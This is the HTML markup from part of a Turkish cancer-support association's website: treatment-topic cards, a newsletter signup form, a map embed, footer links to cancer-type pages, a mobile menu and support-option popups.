<h2 class="projects-card-head">Doğru Doktor ve Ekibe Nasıl Karar Verdi?</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dogru-doktor-ve-ekibe-nasil-karar-verdi/" target="" title="Doğru Doktor ve Ekibe Nasıl Karar Verdi?" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dikkat-edilmesi-gereken-noktalar/" target="" title="Dikkat edilmesi gereken noktalar"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Dikkat edilmesi gereken noktalar</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/dikkat-edilmesi-gereken-noktalar/" target="" title="Dikkat edilmesi gereken noktalar" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>
<div class="col-md-4 mb-30">
<div class="projects-card-bg">
<div class="projects-card-img">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-plani/" target="" title="Tedavi Planı"><img class="img-fluid" src="/turkish/images/projects-image.png"></a>
</div>
<div class="projects-card-body">
<h2 class="projects-card-head">Tedavi Planı</h2>
<p class="projects-card-p"></p>
<div class="projects-card-button">
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/tedavi-plani/" target="" title="Tedavi Planı" class="projects-card-link">Detaylar <img src="/turkish/images/icons/main-menu-red-right-button.svg"></a>
</div>
</div>
</div>
</div>


                </div>
            </div>
        </div>
    </section>


        <section class="subscriber mt-40 lazyload">
            <div class="container">
                <form id="ebulletin_page_form" name="ebulletin_page_form" action="#" method="post">
                    <div class="subscriber-bg">
                        <div class="subscriber-head">E-Bültenimize Kaydolun</div>
                        <div class="subscriber-body-bg">
                            <div class="subscriber-body-input">
                                <input type="email" name="email" id="email-ebulletin" placeholder="E-posta adresiniz" class="form-control">
                            </div>
                            <div class="subscriber-body-button">
                                <button id="btnEbulletinForm">ABONE OL</button>
                            </div>
                        </div>
                        <label for="agreecheck-ebulletin" class="agreecheck-message-ebulletin text-center text-white fw-light mt-20 mr-60 ml-60" style="font-size: 12px;padding: 10px;"><input type="checkbox" name="approve" id="agreecheck-ebulletin" class="mr-10">Kişisel verileriniz, <a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni" target="_blank">Aydınlatma Metni</a> kapsamında işlenmektedir. Formu doldurarak <a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni" target="_blank">Aydınlatma Metni</a>'ni okuduğunuzu ve kabul ettiğinizi onaylıyorsunuz!</label>
                    </div>
                </form>
            </div>
        </section>

        <section class="maps">
            <div class="map-bg spectrum-img">
                <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d12046.12257820848!2d29.03368895000001!3d40.9917573339917!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14cab921de4ef77f%3A0xdc24945247d33bba!2zS2Fuc2VyIFNhdmHFn8OnxLFsYXLEsSBEZXJuZcSfaQ!5e0!3m2!1sen!2str!4v1670505581649!5m2!1sen!2str" width="100%" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
            </div>
        </section>

        <section class="footer lazyload mb-2">
            <div class="container">
                <div class="footer-bg">
                    <div class="footer-left">
                        <div class="footer-logo">
                            <img class="img-fluid" src="/turkish/images/logo.png">
                        </div>
                        <div class="footer-link">
                            <ul>
                            <li><a href="/tr/hakkimizda/" title="Hakkımızda">Hakkımızda</a></li><li><a href="/tr/kanserle-yasam/" title="Kanserle Yaşam">Kanserle Yaşam</a></li><li><a href="/tr/kanser-turleri/" title="Kanser Türleri">Kanser Türleri</a></li><li><a href="/tr/destek-olalim/" title="Destek Olalım">Destek Olalım</a></li><li><a href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a></li><li><a href="/tr/iletisim/" title="İletişim">İletişim</a></li><li><a href="/tr/cerez-politikasi/" title="Çerez Politikası">Çerez Politikası</a></li><li><a href="/tr/kvkk-ve-gizlilik-politikasi/" title="KVKK ve Gizlilik Politikası">KVKK ve Gizlilik Politikası</a></li><li><a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni">Aydınlatma Metni</a></li><li><a href="/tr/bagisci-haklari-beyannamesi/" title="Bağışçı Hakları Beyannamesi">Bağışçı Hakları Beyannamesi</a></li>
                            </ul>
                        </div>
                        <div class="footer-link">
                            <ul>
                            <li><a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a></li><li><a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a></li><li><a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a></li><li><a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a></li><li><a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a></li><li><a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a></li><li><a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a></li><li><a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a></li><li><a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a></li><li><a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a></li><li><a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a></li><li><a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a></li><li><a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a></li><li><a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a></li><li><a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a></li><li><a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a></li><li><a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a></li><li><a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a></li><li><a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a></li><li><a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a></li><li><a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a></li>
                            </ul>
                            </ul>
                        </div>
                    </div>
                    <div class="footer-right">
                        <div class="footer-contact">
                            <ul>
                                <li><img src="/turkish/images/icons/mail-icon.svg"><a href="mailto:merhaba@kansersavascilari.org">merhaba@kansersavascilari.org</a>
                                </li>
                                <li><img src="/turkish/images/icons/contact-icon.svg"><a href="tel:+90 (216) 418 9006">+90 (216) 418 9006</a></li>
                                <li><img src="/turkish/images/icons/footer-location-icon.svg"><span class="d-inline-flex">Eğitim Mahallesi<br />
Poyraz Sokak<br />
Cem İş Merkezi<br />
No:22/10 Kat 3<br />
Kadıköy / İstanbul</span></li>
                                <li>
                                    <a href="https://acikacik.org/" target="_blank" title="Açık Açık Derneği"><img class="img-fluid" src="/turkish/images/footer_acik_acik_dernegi.png" alt="Açık Açık Derneği"></a>
                                </li>
                            </ul>
                        </div>
                        <div class="footer-social">
                            <div class="footer-social-head">
                                Sosyal Medyada Biz
                            </div>
                            <div class="footer-social-alt-bg">
                                <ul>
                                    <li><a href="https://www.facebook.com/KanserSavascilari/" title="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/KanserSavascisi" title="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.youtube.com/channel/UCaCDWTYuk1NRbfdo_f_Xbbg" title="Youtube" target="_blank"><i class="fa fa-youtube-square fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/kansersavascilari/" title="Instagram" target="_blank"><i class="fa fa-instagram fa-2x mr-5" aria-hidden="true"></i></a></li><li><a href="https://www.linkedin.com/company/kanser-sava%C5%9F%C3%A7%C4%B1lar%C4%B1/" title="Linkedin" target="_blank"><i class="fa fa-linkedin-square fa-2x mr-5" aria-hidden="true"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-alt-bg">
                    <div class="footer-alt-bg-left">
                        <span>Kanser Savaşçıları Derneği &copy 2026. Her Hakkı Saklıdır.</span>
                    </div>
                    <div class="footer-alt-bg-right">
                        <span>Site: <a href="https://www.ikipixel.com" title="İkipixel" target="_blank">İkipixel</a></span>
                    </div>
                </div>
            </div>
        </section>   

        <!-------------------->
        <!-------------------->
        <!--- Mobile menu  --->
        <!-------------------->
        <!-------------------->
        <div id="mobile-nav-background" class="mobile-nav-background">
            <div class="accordion mobile-accordion-menu" id="accordionExample">
                
                <div class="accordion-item">
<h2 class="accordion-header" id="heading1">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/." title="Anasayfa">Anasayfa</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading2">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true" aria-controls="collapse2">
<span class="accordion-button-text">
<a href="/tr/hakkimizda/" title="Hakkımızda">Hakkımızda</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse2" class="accordion-collapse collapse " aria-labelledby="heading2" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/hakkimizda/biz-kimiz/" title="Biz Kimiz?">Biz Kimiz?</a>
</li>
<li>
<a href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden Hikayeler">Bizden Hikayeler</a>
</li>
<li>
<a href="/tr/hakkimizda/mali-raporlar/" title="Mali Raporlar">Mali Raporlar</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading3">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true" aria-controls="collapse3">
<span class="accordion-button-text">
<a href="/tr/kanserle-yasam/" title="Kanserle Yaşam">Kanserle Yaşam</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse3" class="accordion-collapse collapse " aria-labelledby="heading3" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">Yeni Kanser Tanısı Aldım</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-tedavisi-goruyorum/" title="Kanser Tedavisi Görüyorum">Kanser Tedavisi Görüyorum</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-tedavim-bitti/" title="Kanser Tedavim Bitti">Kanser Tedavim Bitti</a>
</li>
<li>
<a href="/tr/kanserle-yasam/kanser-kutuphanesi/" title="Kanser Kütüphanesi">Kanser Kütüphanesi</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading4">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/projelerimiz/" title="Projelerimiz">Projelerimiz</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading5">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="true" aria-controls="collapse5">
<span class="accordion-button-text">
<a href="/tr/kanser-turleri/" title="Kanser Türleri">Kanser Türleri</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse5" class="accordion-collapse collapse " aria-labelledby="heading5" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a>
</li>
<li>
<a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a>
</li>
<li>
<a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a>
</li>
<li>
<a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a>
</li>
<li>
<a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a>
</li>
<li>
<a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a>
</li>
<li>
<a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a>
</li>
<li>
<a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading6">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/etik-kod/" title="Etik Kod">Etik Kod</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading7">
<button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="true" aria-controls="collapse7">
<span class="accordion-button-text">
<a href="/tr/destek-olalim/" title="Destek Olalım">Destek Olalım</a>
</span>
<span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
</button>
</h2>
<div id="collapse7" class="accordion-collapse collapse " aria-labelledby="heading7" data-bs-parent="#accordionExample">
<div class="accordion-body">
<ul class="mobile-accordion-list">
<li>
<a href="/tr/destek-olalim/gonulden-gonullumuz-olun/" title="Gönülden Gönüllümüz Olun">Gönülden Gönüllümüz Olun</a>
</li>
<li>
<a href="/tr/destek-olalim/kurumsal-gonullumuz-olun/" title="Kurumsal Gönüllümüz Olun">Kurumsal Gönüllümüz Olun</a>
</li>
<li>
<a href="/tr/destek-olalim/bagis-yapin/" title="Bağış Yapın">Bağış Yapın</a>
</li>
<li>
<a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Destek mesajı gönderin">Destek mesajı gönderin</a>
</li>
</ul>
</div>
</div>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading8">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/onkoblog/" title="OnkoBlog">OnkoBlog</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading9">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/iletisim/" title="İletişim">İletişim</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading10">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/site-ici-arama/" title="Site içi Arama">Site içi Arama</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading11">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/cerez-politikasi/" title="Çerez Politikası">Çerez Politikası</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading12">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/kvkk-ve-gizlilik-politikasi/" title="KVKK ve Gizlilik Politikası">KVKK ve Gizlilik Politikası</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading13">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/aydinlatma-metni/" title="Aydınlatma Metni">Aydınlatma Metni</a>
</span>
</button>
</h2>
</div>
<div class="accordion-item">
<h2 class="accordion-header" id="heading14">
<button class="accordion-button collapsed">
<span class="accordion-button-text">
<a href="/tr/bagisci-haklari-beyannamesi/" title="Bağışçı Hakları Beyannamesi">Bağışçı Hakları Beyannamesi</a>
</span>
</button>
</h2>
</div>


                <div class="accordion-item">
                    <h2 class="accordion-header" id="headingThree">
                        <button class="accordion-button collapsed accordion-button-orange" type="button" data-bs-toggle="collapse" data-bs-target="#collapse15" aria-expanded="false" aria-controls="collapseThree">
                            <span class="accordion-button-text"><a href="/tr/destek-ol/bagis-yap/" title="BAGIŞ YAPIN">BAGIŞ YAPIN</a></span>
                            <span class="accordion-button-icon"><img src="/turkish/images/icons/mobile-arrow-icon.svg"></span>
                    </button>
                    </h2>
                </div>
            </div>

            <!-------------------->
            <!-------------------->
            <!-- Mobile search  -->
            <!-------------------->
            <!-------------------->
            <div class="mobile-nav-search">
                <div class="input-group mobile-nav-input-group">
                    <form action="https://www.kansersavascilari.org/tr/site-ici-arama/" name="search_form_main" method="get" onsubmit="return search_form_main_onsubmit()">
                        <input type="text" name="strSearchMain" class="form-control" placeholder="Kelime Giriniz..." aria-label="Kelime Giriniz..." aria-describedby="basic-addon2">
                        <span class="input-group-text" id="searchsubmit">
                            <svg version="1.1" id="Layer_1" x="0px" y="0px" width="15.348px" height="15.348px" viewBox="0 0 15.348 15.348" enable-background="new 0 0 15.348 15.348" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <path fill="#ED1C24" d="M15.104,13.932l-2.521-2.521c0.948-1.201,1.521-2.713,1.521-4.359C14.104,3.163,10.939,0,7.052,0
                                    C3.163,0,0,3.163,0,7.051c0,3.889,3.163,7.052,7.052,7.052c1.646,0,3.157-0.571,4.358-1.52l2.521,2.521
                                    c0.161,0.162,0.375,0.243,0.587,0.243s0.425-0.081,0.586-0.243C15.429,14.78,15.429,14.255,15.104,13.932z M1.659,7.051
                                    c0-2.973,2.419-5.392,5.393-5.392s5.393,2.419,5.393,5.392c0,2.974-2.419,5.393-5.393,5.393S1.659,10.024,1.659,7.051z"></path>
                                </svg>
                        </span>
                    </form>
                </div>
            </div>
        </div>

        <!-------------------->
        <!-------------------->
        <!--- Support tag  --->
        <!-------------------->
        <!-------------------->
        <div class="slider-support-button-bg">
            <div class="dropdown">
                <button class="slider-support-button dropdown-toggle" type="button" id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false">
                  <img class="img-fluid" src="/turkish/images/icons/support-icons-1.svg">
                  <img class="img-fluid active-img" src="/turkish/images/icons/remove.svg">
                </button>
                <ul class="dropdown-menu" aria-labelledby="dropdownMenuButton1">
                    <div class="slider-support-body-head">
                        Ben…
                    </div>
                    <li><a data-bs-toggle="modal" data-bs-target="#getInformation" class="dropdown-item" href="#">Bilgi almak istiyorum…</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iAmAcompanion" class="dropdown-item" href="#">Yol arkadaşıyım (Yakınım tanı aldı)</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iGotAdiagnosis" class="dropdown-item" href="#">Tanı aldım ve tedavi görüyorum</a></li>
                    <li><a data-bs-toggle="modal" data-bs-target="#iWantToSupport" class="dropdown-item" href="#">Kanser Savaşçılarına destek olmak istiyorum</a></li>
                </ul>
            </div>
        </div>

        <div class="modal slider-modal fade" id="getInformation" tabindex="-1" aria-labelledby="getInformationLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Bilgi almak istiyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li><strong>Hakkımızda</strong></li>
                                <li>
                                    <a href="/tr/hakkimizda/biz-kimiz/" title="Biz kimiz">Biz kimiz</a>
                                </li>
                                <li>
                                    <a href="/tr/hakkimizda/bizden-hikayeler/" title="Bizden hikâyeler">Bizden hikâyeler</a>
                                </li>
                                <li><strong>Kanserle ilgili bilgi almak istiyorum</strong></li>
                            <li><a href="/tr/kanser-turleri/akciger-kanseri/" title="Akciğer Kanseri">Akciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/meme-kanseri/" title="Meme Kanseri">Meme Kanseri</a></li><li><a href="/tr/kanser-turleri/beyin-tumoru/" title="Beyin Tümörü">Beyin Tümörü</a></li><li><a href="/tr/kanser-turleri/kolon-ve-rektum-kanseri/" title="Kolon ve Rektum Kanseri">Kolon ve Rektum Kanseri</a></li><li><a href="/tr/kanser-turleri/prostat-kanseri/" title="Prostat Kanseri">Prostat Kanseri</a></li><li><a href="/tr/kanser-turleri/uclu-negatif-meme-kanseri-tnbc/" title="Üçlü Negatif Meme Kanseri - TNBC">Üçlü Negatif Meme Kanseri - TNBC</a></li><li><a href="/tr/kanser-turleri/losemi/" title="Lösemi">Lösemi</a></li><li><a href="/tr/kanser-turleri/lenfoma/" title="Lenfoma">Lenfoma</a></li><li><a href="/tr/kanser-turleri/multiple-miyeloma/" title="Multiple Miyeloma">Multiple Miyeloma</a></li><li><a href="/tr/kanser-turleri/yumurtalik-overian-kanseri/" title="Yumurtalık (Overian) Kanseri">Yumurtalık (Overian) Kanseri</a></li><li><a href="/tr/kanser-turleri/rahimagzi-serviks-kanseri/" title="Rahimağzı (Serviks) Kanseri">Rahimağzı (Serviks) Kanseri</a></li><li><a href="/tr/kanser-turleri/bobrek-kanseri/" title="Böbrek Kanseri">Böbrek Kanseri</a></li><li><a href="/tr/kanser-turleri/karaciger-kanseri/" title="Karaciğer Kanseri">Karaciğer Kanseri</a></li><li><a href="/tr/kanser-turleri/bas-ve-boyun-kanseri/" title="Baş ve Boyun Kanseri">Baş ve Boyun Kanseri</a></li><li><a href="/tr/kanser-turleri/endometriyal-kanser/" title="Endometriyal Kanser">Endometriyal Kanser</a></li><li><a href="/tr/kanser-turleri/jinekolojik-kanseri/" title="Jinekolojik Kanseri">Jinekolojik Kanseri</a></li><li><a href="/tr/kanser-turleri/melanom-kanseri/" title="Melanom Kanseri">Melanom Kanseri</a></li><li><a href="/tr/kanser-turleri/mesane-kanseri/" title="Mesane Kanseri">Mesane Kanseri</a></li><li><a href="/tr/kanser-turleri/mide-kanseri/" title="Mide Kanseri">Mide Kanseri</a></li><li><a href="/tr/kanser-turleri/pankreas-kanseri/" title="Pankreas Kanseri">Pankreas Kanseri</a></li><li><a href="/tr/kanser-turleri/tiroit-kanseri/" title="Tiroit Kanseri">Tiroit Kanseri</a></li><li><a href="/tr/kanser-turleri/sarkoma-kanseri/" title="Sarkoma Kanseri">Sarkoma Kanseri</a></li><li><a href="/tr/kanser-turleri/testis-kanseri/" title="Testis Kanseri">Testis Kanseri</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal slider-modal fade" id="iAmAcompanion" tabindex="-1" aria-labelledby="iAmAcompanionLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Yol arkadaşıyım (Yakınım tanı aldı)...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li><strong>Yol Arkadaşına Öneriler</strong></li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/" title="Yeni Kanser Tanısı Aldım">Yeni Kanser Tanısı Aldım</a>
                                </li>
                                <li>
                                    <a href="/tr/hakkimizda/bizden-hikayeler/savascilar/janset/" title="Janset’ten tavsiyeler">Janset’ten tavsiyeler</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Kart Göndermek İster Misin?">Kart Göndermek İster Misin?</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div> 

        <div class="modal slider-modal fade" id="iGotAdiagnosis" tabindex="-1" aria-labelledby="iGotAdiagnosisLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Tanı aldım ve tedavi görüyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tani-ve-tedavi-surecinden-sonra-yasaminda-koklu-degisiklikler-oldu-mu/" title="Tanı ve Tedavi Sürecinden Sonra Yaşamında Köklü Değişiklikler Oldu Mu?">Tanı ve Tedavi Sürecinden Sonra Yaşamında Köklü Değişiklikler Oldu Mu?</a>
                                </li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tani-aninda-neler-hissetti/" title="Tanı Anında Neler Hissetti?">Tanı Anında Neler Hissetti?</a>
                                </li>
                                <li>
                                    <a href="/tr/kanserle-yasam/yeni-kanser-tanisi-aldim/tanidan-hemen-sonra/" title="Tanıdan Hemen Sonra">Tanıdan Hemen Sonra</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="modal slider-modal fade" id="iWantToSupport" tabindex="-1" aria-labelledby="iWantToSupportLabel" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="slider-support-big-head">
                            Kanser Savaşçılarına destek olmak istiyorum...
                            <button type="button" data-bs-dismiss="modal" aria-label="Close"><img class="img-fluid" src="/turkish/images/icons/remove.svg"></button>
                        </div>
                        <div class="slider-support-big-line">
                        </div>
                        <div class="slider-support-big-body">
                            <ul>
                                <li>
                                    <a href="/tr/destek-olalim/gonulden-gonullumuz-olun/" title="Gönülden Gönüllümüz Olun">Gönülden Gönüllümüz Olun</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/kurumsal-gonullumuz-olun/" title="Kurumsal Gönüllümüz Olun">Kurumsal Gönüllümüz Olun</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/bagis-yapin/" title="Bağış Yapın">Bağış Yapın</a>
                                </li>
                                <li>
                                    <a href="/tr/destek-olalim/destek-mesaji-gonderin/" title="Destek mesajı gönderin">Destek mesajı gönderin</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cookiePopup" style="display: none;">
